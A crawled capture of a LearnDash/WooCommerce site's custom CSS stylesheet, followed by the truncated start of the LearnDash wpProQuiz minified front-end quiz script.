#et-my-profile #learndash_profile .learndash_profile_details > div > b {
    font-size: 14px !important;
}

#et-my-profile #learndash_profile .learndash_profile_details > div#learndash_course_points_user_message.learndash-course-points > strong {
    color: #666666;
    font-size: 14px !important;
    font-weight: 400;
}

.learndash_profile_details > div.learndash-username-profile {
    margin-top: 6px;
}

.learndash_profile_details > div {
    margin-top: 20px;
}

.learndash_profile_details > div > b {
    color: #666666;
    font-size: 14px;
    font-weight: 400;
}

.learndash_profile_details > div > span.learndash-profile-detail-value {
    color: #000000;
    font-size: 14px !important;
    font-weight: 500 !important;
    word-break: break-all;
}

p.learndash-course-points {
    color: #000000 !important;
    font-size: 14px !important;
    font-weight: 500 !important;
}

p.learndash-course-points > strong {
    color: #666666 !important;
    font-size: 14px !important;
    font-weight: 400 !important;
}

#ld_profile_status, 
#ld_profile_certificate, 
#learndash_profile .learndash_profile_heading .ld_profile_certificate,
#learndash_profile .learndash_profile_heading .ld_profile_status {
    color: #999999;
}

.list_arrow, 
.list_arrow.collapse {
    background-image: url("/wp-content/uploads/2019/08/icon-black-arrow-right.png");
    background-position: 50% 50% !important;
    cursor: pointer;
    padding: 20px 0;
    width: 64px !important;
}

.list_arrow.expand {
    background-image: url("/wp-content/uploads/2019/08/icon-black-arrow-down.png");
}

#course_list > div h4 {
    width: auto;
}

#learndash_profile .learndash-course-certificate, 
#learndash_profile .learndash-course-status {
    margin: 0 auto;
}

#learndash_profile .learndash-course-link {
    width: 150px;
}

#learndash_profile .learndash-course-link a {
    line-height: 100%;
    padding: 30px 8px;
}

#learndash_profile .learndash-course-status {
    text-align: center;
    width: 75px;
}

#learndash_profile .learndash-course-status a {
    background-position: center center;
    height: 24px;
    line-height: 100%;
    margin: 25px auto;
    padding: 0;
    width: 24px;
}

#learndash_profile .notcompleted {
    background-image: url("/wp-content/uploads/2019/08/icon-blue-check.png");
}

#learndash_profile .completed {
    background-image: url("/wp-content/uploads/2019/08/icon-green-check.png");
}

#learndash_profile .learndash-course-certificate {
    width: 80px;
}

.woocommerce-dashboard-box-wrapper.earned-achievements {
    max-height: 215px;
    min-height: 215px;
    height: 215px;
}

.woocommerce-dashboard-box-wrapper.announcements {
    max-height: 215px;
    min-height: 215px;
    height: 215px;
}



/*  
** XII. Courses Details Page
*/

.et_pb_ld_course_progress > h3 {
    margin-bottom: 5px;
    padding-bottom: 0;
}

.et_pb_ld_user_course_points > h3 {
    margin-bottom: 5px;
    padding-bottom: 0;
}

.et_pb_ld_course_expire_status > h3 {
    margin-bottom: 5px;
    padding-bottom: 0;
}





/*  
** XIII. Lessons Details Page
*/

.sfwd-lessons > .et_post_meta_wrapper:first-child {
    max-width: 100% !important;
    padding: 54px 0;
    width: 100% !important;
}

.sfwd-lessons > .et_post_meta_wrapper:first-child {
    background: rgba(226,226,226,1);
    background: -moz-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(254,254,254,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(226,226,226,1)), color-stop(100%, rgba(254,254,254,1)));
    background: -webkit-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(254,254,254,1) 100%);
    background: -o-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(254,254,254,1) 100%);
    background: -ms-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(254,254,254,1) 100%);
    background: linear-gradient(to bottom, rgba(226,226,226,1) 0%, rgba(254,254,254,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#fefefe', GradientType=0 );
}

.sfwd-lessons > .et_post_meta_wrapper > h1.entry-title {
    text-align: center;
}

.sfwd-lessons > .et_post_meta_wrapper > p.post-meta {
    display: none;
}

.sfwd-lessons > .entry-content {
    display: block;
    margin: 0 auto;
    max-width: 95%!important;
    width: 95% !important;
}

.sfwd-lessons > .entry-content > .learndash_post_sfwd-lessons div#learndash_lesson_materials.learndash_lesson_materials {
    display: block;
    margin: 0 auto;
    max-width: 1080px!important;
    width: 100% !important;
}

form#sfwd-mark-complete {
    display: block;
    float: right;
    margin: 0 auto;
    max-width: 100% !important;
    padding: 25px 0;
    text-align: center;
    width: 73.625% !important;
}

div#learndash_mark_complete_wrapper:before,
div#learndash_mark_complete_wrapper:after {
    clear: both;
    content: "";
    display: table;
}

form#sfwd-mark-complete > #learndash_mark_complete_button {
    background-color: #cccccc !important;
    border: 1px solid #cccccc !important;
    border-radius: 0 !important;
        -moz-border-radius: 0 !important;
        -o-border-radius: 0 !important;
        -webkit-border-radius: 0 !important;
    box-shadow: none !important;
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
    color: #ffffff !important;
    cursor: pointer;
    font-family: "Roboto", Tahoma, Arial, Helvetica, sans-serif !important;
    font-weight: 700 !important;
    font-size: 22px !important;
    min-height: auto !important;
    min-width: 175px;
    padding: 18px 30px !important;
    text-transform: uppercase !important;
    transition: all 0.3s linear 0s !important;
        -moz-transition: all 0.3s linear 0s !important;
        -ms-transition: all 0.3s linear 0s !important;
        -o-transition: all 0.3s linear 0s !important;
        -webkit-transition: all 0.3s linear 0s !important;
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale !important;
}

form#sfwd-mark-complete {
    /* padding-left: 22.75%;
    padding-top: 18px; */
}

form#sfwd-mark-complete > #learndash_mark_complete_button:hover {
    background-color: #1b508e !important;
    border: 1px solid #1b508e !important;
}

table#leardash_upload_assignment {
    /* float: right;
    max-width: 74.25%; */
    padding-left: 10px;
    padding-right: 10px;
    text-align: center;
}

form#uploadfile_form input#uploadfile_btn.button-primary {
    background: #1b508e !important;
	border: 2px solid;
	border-color: #1b508e !important;
	border-radius: 0px;
	border-width: 0px !important;
    color: #ffffff;
    cursor: pointer;
	font-size: 22px;
	font-style: normal;
	font-weight: bold;
	line-height: 1.7em !important;
	padding: 7px 1em 10px 1em;
	text-transform: uppercase;
	text-decoration: none;
	transition: all .2s;
}




/*  
** XIV. WooCommerce Dashboard Available Courses
*/

#et-available-courses .et_pb_section {
    padding: 0;
}

#et-available-courses .et_pb_section > .et_pb_row {
    max-width: 100%;
    width: 100%;
}

#et-available-courses .et_pb_section > .et_pb_row > .et_pb_column > .courses-dashboard-box-wrapper {
    border: 0 none;
}

p.ld_course_grid_button > a {
    background-color: #e01516 !important;
    border-radius: 0px !important;
        -moz-border-radius: 0px !important;
        -webkit-border-radius: 0px !important;
    border-width: 0px !important;
    color: #ffffff !important;
    font-family: 'Roboto',Helvetica,Arial,Lucida,sans-serif !important;
    font-size: 22px !important;
    font-weight: 900 !important;
    padding: .3em 1em !important;
    position: relative !important;
    text-transform: uppercase !important;
}

p.ld_course_grid_button > a:hover {
    background-color: #1b508e !important;
    border-color: #1b508e !important;   
}

.courses-dashboard-box-wrapper.available-courses {
    border: 0 none;
}

.courses-dashboard-box-body.available-courses {
    padding-left: 65px;
    padding-right: 65px;
}

.courses-dashboard-box-body.available-courses > .ld-course-list-content > .ld-course-list-items.row > .ld_course_grid > .thumbnail.course > .ld_course_grid_price {
    display: none;
}

.courses-dashboard-box-body.available-courses > .ld-course-list-content > .ld-course-list-items.row > .ld_course_grid > .thumbnail.course > div.caption {
    display: none;
}







/*  
** XV. Banner Section
*/

.banner-section {
    background-image: url("/wp-content/uploads/2019/08/banner-7.jpg");
    padding-bottom: 30px;
    padding-top: 75px;
    
}

.banner-section > .et_pb_row {
    padding-top: 65px;
}

.banner-section h1 {
    color: #ffffff !important;
    font-family: 'Roboto', Helvetica, Arial, Lucida, sans-serif;
    font-size: 90px;
    font-weight: 300;
    line-height: 60px;
    text-align: center;
    text-transform: uppercase;
}

.banner-section h2 {
    color: #333333 !important;
    font-family: 'Roboto', Helvetica, Arial, Lucida, sans-serif;
    font-size: 45px;
    font-variant: small-caps;
    font-weight: 600;
    line-height: 50px;
    text-align: center;
}





/*  
** XVI. Typography
*/

.text-light {
    font-weight: 300;
}

.text-regular {
    font-weight: 400;
}

.text-bold {
    font-weight: 700;
}

.text-ultra-bold {
    font-weight: 900;
}

.text-center {
    text-align: center;
}





/*  
 * XVII. Responsive Helpers
*/

@media screen and (max-width: 1180px) {
    .mobilize-custom-column-widths > .et_pb_column  {
        width: 100% !important;
    }
}





/*  
 * XVIII. Dashboard Banners
*/

.dashboard-banner-text {
    display: none;
}





/*  
 * XIX. Course Details Page
*/

.et-db #et-boc .et_pb_specialty_fullwidth.course-details-content-section > .et_pb_row {
    max-width: 100% !important;
    width: 100% !important;
}

.woocommerce-navigation-links-container {
    /* margin-right: 15px !important; */
    padding: 0 !important;
    /* width: auto !important; */
}

.course-details-page-main-content {
    width: 80%
}

.course-current-status dd.course_progress {
    border-radius: 0;
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
    box-shadow: none;
    height: 5px;
    width: 80%;
}

.course-user-points p {
    color: #8dc63f !important;
    font-family: "Roboto", 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif !important;
    font-size: 20px !important;
    font-weight: 700 !important;
    text-align: center;
}

.course-user-points p > strong {
    display: none;
}

article.sfwd-courses.type-sfwd-courses > div.et_post_meta_wrapper > section#comment-wrap {
    padding-left: 80px;
    padding-top: 20px;
}





/*  
 * XX. Course Lesson Listing
*/

#learndash_lessons {
    border: 1px solid #e6e7e8;
    border-radius: 0 !important;
        -moz-border-radius: 0 !important;
        -webkit-border-radius: 0 !important;
    box-shadow: none;
}

#learndash_lessons #lesson_heading {
    background-color: #cccccc;
    border-radius: 0;
    color: #ffffff;
    display: block;
    font-size: 16px;
    font-weight: 500;
    padding: 15px;
}

#learndash_lessons #lesson_heading > span.right {
    color: #999999;
}

#lessons_list > div h4 {
    line-height: 100%;
}

#lessons_list > div h4 > a {
    background-position: 96% center;
    color: #6666cc !important;
    font-size: 14px;
    line-height: 20px;
    padding: 25px 45px 25px 25px;
}

#lessons_list > div h4 > a.notcompleted {
    background-image: url("/wp-content/uploads/2019/08/icon-blue-check.png");
}

#lessons_list > div h4 > a.completed {
    background-image: url("/wp-content/uploads/2019/08/icon-green-check.png");
}





/*  
 * XX. Course Quiz Listing
*/

#learndash_quizzes {
    border: 1px solid #e6e7e8;
    border-radius: 0 !important;
        -moz-border-radius: 0 !important;
        -webkit-border-radius: 0 !important;
    box-shadow: none;
}

#learndash_quizzes #quiz_heading {
    background-color: #cccccc;
    border-radius: 0;
    color: #ffffff;
    display: block;
    font-size: 16px;
    font-weight: 500;
    padding: 15px;
}

#quiz_list #quiz_heading > span.right {
    color: #999999;
}

#quiz_list > div h4 {
    line-height: 100%;
}

#quiz_list > div h4 > a {
    background-position: 96% center;
    color: #6666cc !important;
    font-size: 14px;
    line-height: 20px;
    padding: 25px 45px 25px 25px;
}

#quiz_list > div h4 > a.notcompleted {
    background-image: url("/wp-content/uploads/2019/08/icon-blue-check.png");
}

#quiz_list > div h4 > a.completed {
    background-image: url("/wp-content/uploads/2019/08/icon-green-check.png");
}




/*  
 * XXI. Lesson Details Page
*/
article.sfwd-lessons.type-sfwd-lessons > .entry-content {
    max-width: 100% !important;
    width: 100% !important;
}

.lesson-details-content-section > .et_pb_row {
    max-width: 100% !important;
    width: 100% !important;
}

.lessons-navigation-links-container .et_pb_widget_area_left {
    border: 0 none !important;
}

.lessons-navigation-links-container .widget_sfwd-lessons-widget > h4.widgettitle {
    background-color: #666666;
    border: 1px solid #cccccc;
    color: #ffffff !important;
    display: block;
    font-size: 16px !important;
    font-weight: 500;
    line-height: 100%;
    padding: 15px 15px 15px 30px;
}

div.widget_sfwd-lessons-widget > ul > li {
    border: 1px solid #cccccc;
    display: block;
    margin: 0 !important;
}

div.widget_sfwd-lessons-widget > ul > li > h4 > a {
    background-position: 96% center !important;
    color: #6666cc !important;
    font-size: 14px;
    line-height: 18px !important;
    padding: 15px 50px 15px 30px !important;
}

div.widget_sfwd-lessons-widget > ul > li > h4 > a.notcompleted {
    background-image: url("/wp-content/uploads/2019/08/icon-blue-check.png");
}

div.widget_sfwd-lessons-widget > ul > li > h4 > a.completed {
    background-image: url("/wp-content/uploads/2019/08/icon-green-check.png");
}

div.widget_sfwd-lessons-widget > ul > li .learndash_topic_dots.type-dots {
    text-align: center;
}

.lesson-details-page-main-content {
    background-image: url("/wp-content/uploads/2019/08/login-bg-1.png");
    background-position: center center !important;
    background-repeat: no-repeat;
    background-size: contain !important;
    padding-right: 5%;
}

article.sfwd-lessons > div.et_post_meta_wrapper > section#comment-wrap {
    padding-left: 20%;
    padding-top: 20px;
}





/*  
 * XXII. Topic Details Page
*/

div.learndash_topic_dots:before,
div.learndash_topic_dots:after {
    clear: both;
    content: "";
    display: table;
}

div.learndash_topic_dots {
    background-color: rgba(102,102,102,0.80);
    display: block;
    padding: 5px 15px 0px 15px !important;
}

div.learndash_topic_dots > b {
    color: #ffffff;
}

div#learndash_back_to_lesson {
    background-color: rgba(102,102,102,0.80);
    display: block;
    margin: 0;
    padding: 5px 15px 15px 15px !important;
}

div#learndash_back_to_lesson:before,
div#learndash_back_to_lesson:after {
    clear: both;
    content: "";
    display: table;
}

div#learndash_back_to_lesson > a {
    color: #ffffff;
}

div.learndash_post_sfwd-topic form#sfwd-mark-complete {
    padding-left: 15px;
    padding-right: 15px;
}

article.sfwd-topics.type-sfwd-lessons > .entry-content {
    max-width: 100% !important;
    width: 100% !important;
}

.topic-details-content-section > .et_pb_row {
    max-width: 100% !important;
    width: 100% !important;
}

.topic-navigation-links-container  .et_pb_widget_area_left {
    border: 0 none !important;
}

.topic-navigation-links-container  .widget_sfwd-lessons-widget > h4.widgettitle {
    background-color: #666666;
    border: 1px solid #cccccc;
    color: #ffffff !important;
    display: block;
    font-size: 16px !important;
    font-weight: 500;
    line-height: 100%;
    padding: 15px 15px 15px 30px;
}

.topic-details-page-main-content {
    background-image: url("/wp-content/uploads/2019/08/login-bg-1.png");
    background-position: center center !important;
    background-repeat: no-repeat;
    background-size: contain !important;
    padding-right: 5%;
}







/*  
 * Responsive Rules
*/

@media only screen and (max-width : 1176px) { 
    
    header#main-header, 
    header#main-header > .container {
        padding-left: 10px;
        padding-right: 10px;
        position: relative;
    }

    .et_header_style_left .logo_container {
        left: 0;
        padding-left: 10px;
        padding-right: 10px;
        right: 0;
        width: 100% !important;
    }

    .logo_container > a {
        display: block;
    }

    .et_header_style_left #logo, 
    .et_header_style_split #logo {
        max-width: 100%;
    }

    #top-header > .container > #et-info {
        padding-top: 0;
    }

    #top-header > .container > #et_top_search > span#et_search_icon::before {
        margin-top: -8px;
    }

    .et_search_outer {
        background-color: rgba(255, 255, 255, 0.80);
        left: 0;
        padding-left: 10px;
        padding-right: 10px;
    }

    .et_header_style_left .et-search-form, .et_header_style_split .et-search-form {
        max-width: 100% !important;
        width: 100% !important;
    }

    .et-search-form input, span.et_close_search_field {
        top: 0 !important;
    }

}

@media screen and (max-width: 980px) {
    .et_header_style_left .et-search-form, 
    .et_header_style_split .et-search-form {
        max-width: 100% !important;
        width: 100% !important;
    }

    nav.woocommerce-MyAccount-navigation {
        display: block;
        float: none !important;
        width: 100% !important;
    }

    .woocommerce-MyAccount-navigation ul {
        text-align: center;
    }

    .sc-woocommerce-sidebar > ul > li, 
    nav.woocommerce-MyAccount-navigation > ul > li {
        border-right: 1px solid #ccc;
        display: inline-block;
        margin-left: -4px;
        vertical-align: top;
        width: 20%;
    }

    .woocommerce-MyAccount-navigation ul > li > a::before {
        margin: 0 auto;
    }

    .woocommerce-MyAccount-navigation ul > li > a {
        padding: 15px 12px;
    }

    .sc-woocommerce-sidebar > ul > li > a > span.nav-link-text, 
    .woocommerce-MyAccount-navigation > ul > li > a > span.nav-link-text {
        display: none;
    }

    .woocommerce-account .woocommerce-MyAccount-content {
        display: block;
        float: none !important; 
        margin: 10px auto;
        padding-left: 15px;
        padding-right: 15px;
        width: 100% !important;
    }

    .row-profile-account {
        padding-left: 15px;
        padding-right: 15px;
        padding-top: 0;
    }

    .et_pb_video_0 .et_pb_video_play {
        left: 0;
        margin: 0 auto;
        right: 0;
        top: 40%;
    }

    .et_pb_video_play::before {
        margin: 0 auto;
    }

    .variable-subscription-product-column, 
    .simple-subscription-product-column {
        width: 100%;
    }
}

@media screen and (max-width: 600px) {
    #top-header > .container {
        padding-top: 10px !important;
        text-align: center;
    }

    .logo_container > a {
        padding-top: 28px;
    }

    .video-with-text-overlay > .et_pb_video_overlay > .et_pb_video_overlay_hover::before {
        font-size: 40px;
    }
}

@media screen and (max-width: 400px) {
    #learndash_profile.courses-dashboard-box-wrapper {
        height: auto;
        max-height: 100%;
    }

    #learndash_profile .profile_info .profile_avatar {
        display: block;
        float: none;
        margin: 0 auto !important;
    }

    #learndash_profile .learndash_profile_details {
        float: none;
        margin: 0 auto;
        width: 100%;
    }

}

--- FILE ---
content_type: application/javascript
request_url: https://kingdomuonline.com/wp-content/plugins/sfwd-lms/includes/lib/wp-pro-quiz/js/wpProQuiz_front.min.js?ver=3.3.0.3
body_size: 9929
content:
!function(e){e.wpProQuizFront=function(i,t){var o,n,s,r,a=e(i),u=t,d={},l=this,c=new Object,p=new Object,h=0,f=null,w=[],m="",_=!1,v=1,z=0,Q=null,P="",g="",q={randomAnswer:0,randomQuestion:0,disabledAnswerMark:0,checkBeforeStart:0,preview:0,cors:0,isAddAutomatic:0,quizSummeryHide:0,skipButton:0,reviewQustion:0,autoStart:0,forcingQuestionSolve:0,hideQuestionPositionOverview:0,formActivated:0,maxShowQuestion:0,sortCategories:0},k={isQuizStart:0,isLocked:0,loadLock:0,isPrerequisite:0,isUserStartLocked:0},y='input[name="check"]',x='input[name="next"]',S=".wpProQuiz_questionList",b='input[name="skip"]',I='input[name="wpProQuiz_pageLeft"]',C='input[name="wpProQuiz_pageRight"]',j={back:a.find('input[name="back"]'),next:a.find(x),quiz:a.find(".wpProQuiz_quiz"),questionList:a.find(".wpProQuiz_list"),results:a.find(".wpProQuiz_results"),sending:a.find(".wpProQuiz_sending"),quizStartPage:a.find(".wpProQuiz_text"),timelimit:a.find(".wpProQuiz_time_limit"),toplistShowInButton:a.find(".wpProQuiz_toplistShowInButton"),listItems:e()},L={token:"",isUser:0},T=0,A=1,E=(o=u.timelimit,n=0,s={},r="ldadv-time-limit-"+u.user_id+"-"+u.quizId,s.stop=function(){o&&(e.removeCookie(r),window.clearInterval(n),j.timelimit.hide())},s.start=function(){if(o){e.cookie.raw=!0;var i=1e3*o,t=e.cookie(r),a=t||o,u=1e3*a,d=j.timelimit.find("span").text(l.methode.parseTime(a)),c=j.timelimit.find(".wpProQuiz_progress");j.timelimit.show();var p=+new Date;n=window.setInterval((function(){var o=+new Date-p,n=u-o;o>=500&&(t=n/1e3,d.text(l.methode.parseTime(Math.ceil(t))),e.cookie(r,t)),c.css("width",n/i*100+"%"),n<=0&&(s.stop(),l.methode.finishQuiz(!0))}),16)}},s),D=new function(){var i=[],t=[],o=[],n=[],s=0,r=0,u=0,d=0,c=[];function p(e){var i="",t=c[e];t.correct?i="wpProQuiz_reviewQuestionSolvedCorrect":t.incorrect?i="wpProQuiz_reviewQuestionSolvedIncorrect":!0===t.solved||!1===t.solved?i="wpProQuiz_reviewQuestionSolved":t.review?i="wpProQuiz_reviewQuestionReview":t.skip&&(i="wpProQuiz_reviewQuestionSkip"),n.eq(e).removeClass("wpProQuiz_reviewQuestionSolved"),n.eq(e).removeClass("wpProQuiz_reviewQuestionReview"),n.eq(e).removeClass("wpProQuiz_reviewQuestionSkip"),""!=i&&n.eq(e).addClass(i)}function h(e){e.preventDefault();var i=e.pageY-r;i<0&&(i=0),i>s&&(i=s);var n=u*i;o.attr("style","margin-top: "+-n+"px !important"),t.css({top:i})}function f(i){i.preventDefault(),e(document).unbind(".scrollEvent")}this.init=function(){i=a.find(".wpProQuiz_reviewQuestion"),t=i.find("div"),o=i.find("ol"),n=o.children(),t.on("mousedown",(function(i){i.preventDefault(),i.stopPropagation(),r=i.pageY-t.offset().top+d,e(document).on("mouseup.scrollEvent",f),e(document).on("mousemove.scrollEvent",h)})),n.on("click",(function(i){l.methode.showQuestion(e(this).index())})),a.on("questionSolved",(function(e){c[e.values.index].solved=e.values.solved,p(e.values.index)})),a.on("questionSolvedCorrect",(function(e){c[e.values.index].correct=!0,p(e.values.index)})),a.on("questionSolvedIncorrect",(function(e){c[e.values.index].incorrect=!0,p(e.values.index)})),a.on("changeQuestion",(function(e){if("undefined"!=e.values.item[0]){e.values.item[0];l.methode.setupMatrixSortHeights()}n.removeClass("wpProQuiz_reviewQuestionTarget"),n.eq(e.values.index).addClass("wpProQuiz_reviewQuestionTarget"),e.values.index})),a.on("skipQuestion",(function(e){c[e.values.index].skip=!c[e.values.index].skip,p(e.values.index)})),a.on("reviewQuestion",(function(e){c[e.values.index].review=!c[e.values.index].review,p(e.values.index)}))},this.show=function(e){if(q.reviewQustion&&i.parent().show(),a.find(".wpProQuiz_reviewDiv .wpProQuiz_button2").show(),!e){o.attr("style","margin-top: 0px !important"),t.css({top:0});var n=o.outerHeight(),l=i.height();s=l-t.height(),r=0,u=(n-l)/s,this.reset(),n>100&&t.show(),d=t.offset().top}},this.hide=function(){i.parent().hide()},this.toggle=function(){if(q.reviewQustion){i.parent().toggle(),n.removeClass("wpProQuiz_reviewQuestionTarget"),a.find(".wpProQuiz_reviewDiv .wpProQuiz_button2").hide(),o.attr("style","margin-top: 0px !important"),t.css({top:0});var e=o.outerHeight(),l=i.height();s=l-t.height(),r=0,u=(e-l)/s,e>100&&t.show(),d=t.offset().top}},this.reset=function(){for(var e=0,i=n.length;e<i;e++)c[e]={};n.removeClass("wpProQuiz_reviewQuestionTarget"),n.removeClass("wpProQuiz_reviewQuestionSolved"),n.removeClass("wpProQuiz_reviewQuestionReview")}};var M=new function(){var e=0,i=-1,t=0,o=!1;this.questionStart=function(t){-1!=i&&this.questionStop(),i=t,e=+new Date},this.questionStop=function(){-1!=i&&(c[i].time+=Math.round((new Date-e)/1e3),i=-1)},this.startQuiz=function(){o&&this.stopQuiz(),t=+new Date,o=!0},this.stopQuiz=function(){o&&(quizEndTimer=+new Date,c.comp.quizTime+=Math.round((quizEndTimer-t)/1e3),c.comp.quizEndTimestamp=quizEndTimer,c.comp.quizStartTimestamp=t,o=!1)},this.init=function(){}},F=function(i,t,o,n,s){null==s&&(s=!0);var r={};return{singleMulti:function(){var i=n.find(".wpProQuiz_questionInput");1==s&&n.find(".wpProQuiz_questionInput").attr("disabled","disabled"),jQuery(".wpProQuiz_questionListItem",n).each((function(t){var o=e(this).attr("data-pos");void 0!==o&&(r[o]=i.eq(t).is(":checked"))}))},sort_answer:function(){var e=n.children("li.wpProQuiz_questionListItem"),i=0;e.each((function(e,t){var o=jQuery(t).data("pos");void 0!==o&&(r[i]=o,i++)})),1==s&&n.sortable("destroy")},matrix_sort_answer:function(){var i=n.children();new Array;statistcAnswerData={0:-1},i.each((function(){var i=e(this),t=i.attr("data-pos"),o=i.find(".wpProQuiz_maxtrixSortCriterion").children();o.length&&(statistcAnswerData[o.attr("data-pos")]=t),r=statistcAnswerData})),1==s&&o.find(".wpProQuiz_sortStringList, .wpProQuiz_maxtrixSortCriterion").sortable("destroy")},free_answer:function(){var e=n.children(),i=e.find(".wpProQuiz_questionInput").val();1==s&&e.find(".wpProQuiz_questionInput").attr("disabled","disabled"),r=i},cloze_answer:function(){r={},n.find(".wpProQuiz_cloze").each((function(i,t){var o=e(this).children(),n=o.eq(0),a=(o.eq(1),l.methode.cleanupCurlyQuotes(n.val()));r[i]=a,1==s&&n.attr("disabled","disabled")}))},assessment_answer:function(){correct=!0;var i=n.find(".wpProQuiz_questionInput");1==s&&n.find(".wpProQuiz_questionInput").attr("disabled","disabled");var t=0;i.filter(":checked").each((function(){t+=parseInt(e(this).val())})),r=t},essay:function(){var e=o.find("ul.wpProQuiz_questionList").data("question_id");1==s&&n.find(".wpProQuiz_questionEssay").attr("disabled","disabled");var i=n.find(".wpProQuiz_questionEssay").val(),t=n.find("#uploadEssayFile_"+e).val();void 0!==i&&(r=i),void 0!==t&&(r=t)}}[i](),{response:r}};function R(i,t,o,n){if("single"==i.type||"multiple"==i.type)n.children().each((function(i){var n=e(this),s=n.attr("data-pos");null!=t[s]&&(1==t[s]&&(e(".wpProQuiz_questionInput",n).prop("checked","checked"),a.trigger({type:"questionSolved",values:{item:o,index:o.index(),solved:!0}})))}));else if("free_answer"==i.type)n.children().each((function(i){e(this);e(".wpProQuiz_questionInput",this).val(t)})),a.trigger({type:"questionSolved",values:{item:o,index:o.index(),solved:!0}});else if("sort_answer"==i.type)jQuery.each(t,(function(i,t){var o=e('li.wpProQuiz_questionListItem[data-pos="'+t+'"]',n),s=e("div.wpProQuiz_sortable",o);e(s).text();jQuery(n).append(o)})),a.trigger({type:"questionSolved",values:{item:o,index:o.index(),solved:!0}});else if("matrix_sort_answer"==i.type)jQuery.each(t,(function(i,t){var s=e('.wpProQuiz_matrixSortString .wpProQuiz_sortStringList li[data-pos="'+i+'"]',o),r=e('li.wpProQuiz_questionListItem[data-pos="'+t+'"] ul.wpProQuiz_maxtrixSortCriterion',n);jQuery(s).appendTo(r)})),a.trigger({type:"questionSolved",values:{item:o,index:o.index(),solved:!0}});else if("cloze_answer"==i.type)jQuery('span.wpProQuiz_cloze input[type="text"]',n).each((function(i){void 0!==t[i]&&e(this).val(t[i])})),a.trigger({type:"questionSolved",values:{item:o,index:o.index(),solved:!0}});else if("assessment_answer"==i.type)e('input.wpProQuiz_questionInput[value="'+t+'"]',n).attr("checked","checked"),a.trigger({type:"questionSolved",values:{item:o,index:o.index(),solved:!0}});else if("essay"==i.type)if(n.find("#uploadEssayFile_"+i.id).length){var s=n.find("#uploadEssayFile_"+i.id);e(s).val(t),e("<p>"+function(e){if(null!=e)return e.split("/").reverse()[0];return""}(t)+"</p>").insertAfter(s),a.trigger({type:"questionSolved",values:{item:o,index:o.index(),solved:!0}})}else n.find(".wpProQuiz_questionEssay").length&&(n.find(".wpProQuiz_questionEssay").html(t),a.trigger({type:"questionSolved",values:{item:o,index:o.index(),solved:!0}}))}var O=new function(){var i=function(e){return!(e=e.trim())||0===e.length},t=0,o=1,n=2,s=3,r=4,u=5,d=6,l=7,c=8;this.checkForm=function(){var p=!0;return a.find(".wpProQuiz_forms input, .wpProQuiz_forms textarea, .wpProQuiz_forms .wpProQuiz_formFields, .wpProQuiz_forms select").each((function(){var a=e(this),h=1==a.data("required"),f=a.data("type"),w=!0,m=a.val().trim();switch(f){case t:case o:case l:h&&(w=!i(m));break;case n:!h&&i(m)||(w=!i(m)&&!isNaN(m));break;case r:!h&&i(m)||(w=!i(m)&&new RegExp(/^[a-zA-Z0-9.!#$%&’*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/).test(m));break;case s:h&&(w=a.is(":checked"));break;case u:case c:h&&(w=void 0!==a.find('input[type="radio"]:checked').val());break;case d:var _=0,v=0;a.find("select").each((function(){_++,v+=i(e(this).val())?0:1})),(h||v>0)&&(w=_==v)}w?a.siblings(".wpProQuiz_invalidate").hide():(p=!1,a.siblings(".wpProQuiz_invalidate").show())})),p},this.getFormData=function(){var i={};return a.find(".wpProQuiz_forms input, .wpProQuiz_forms textarea, .wpProQuiz_forms .wpProQuiz_formFields, .wpProQuiz_forms select").each((function(){var a=e(this),p=a.data("form_id");switch(a.data("type")){case t:case o:case l:case n:case r:i[p]=a.val();break;case s:i[p]=a.is(":checked")?1:0;break;case u:case c:i[p]=a.find('input[type="radio"]:checked').val();break;case d:i[p]={day:a.find('select[name="wpProQuiz_field_'+p+'_day"]').val(),month:a.find('select[name="wpProQuiz_field_'+p+'_month"]').val(),year:a.find('select[name="wpProQuiz_field_'+p+'_year"]').val()}}})),i}};l.methode={parseBitOptions:function(){if(u.bo){q.randomAnswer=1&u.bo,q.randomQuestion=2&u.bo,q.disabledAnswerMark=4&u.bo,q.checkBeforeStart=8&u.bo,q.preview=16&u.bo,q.isAddAutomatic=64&u.bo,q.reviewQustion=128&u.bo,q.quizSummeryHide=256&u.bo,q.skipButton=512&u.bo,q.autoStart=1024&u.bo,q.forcingQuestionSolve=2048&u.bo,q.hideQuestionPositionOverview=4096&u.bo,q.formActivated=8192&u.bo,q.maxShowQuestion=16384&u.bo,q.sortCategories=32768&u.bo;var e=32&u.bo;e&&null!=jQuery.support&&null!=jQuery.support.cors&&0==jQuery.support.cors&&(q.cors=e)}},setClozeStyle:function(){a.find(".wpProQuiz_cloze input").each((function(){for(var i=e(this),t="",o=i.data("wordlen"),n=0;n<o;n++)t+="w";var s=e(document.createElement("span")).css("visibility","hidden").text(t).appendTo(e("body")),r=s.width();s.remove(),i.width(r+5)}))},parseTime:function(e){var i=parseInt(e%60),t=parseInt(e/60%60),o=parseInt(e/3600%24);return(o=(o>9?"":"0")+o)+":"+(t=(t>9?"":"0")+t)+":"+(i=(i>9?"":"0")+i)},cleanupCurlyQuotes:function(e){return(e=(e=(e=(e=e.replace(/\u2018/,"'")).replace(/\u2019/,"'")).replace(/\u201C/,'"')).replace(/\u201D/,'"')).trim()},resetMatrix:function(i){i.each((function(){var i=e(this),t=i.find(".wpProQuiz_sortStringList");i.find(".wpProQuiz_sortStringItem").each((function(){t.append(e(this))}))}))},marker:function(e,i){q.disabledAnswerMark||(!0===i?e.addClass("wpProQuiz_answerCorrect"):!1===i?e.addClass("wpProQuiz_answerIncorrect"):e.addClass(i))},startQuiz:function(i){if(k.loadLock)k.isQuizStart=1;else{if(k.isQuizStart=0,k.isLocked)return j.quizStartPage.hide(),void a.find(".wpProQuiz_lock").show();if(k.isPrerequisite)return j.quizStartPage.hide(),void a.find(".wpProQuiz_prerequisite").show();if(k.isUserStartLocked)return j.quizStartPage.hide(),void 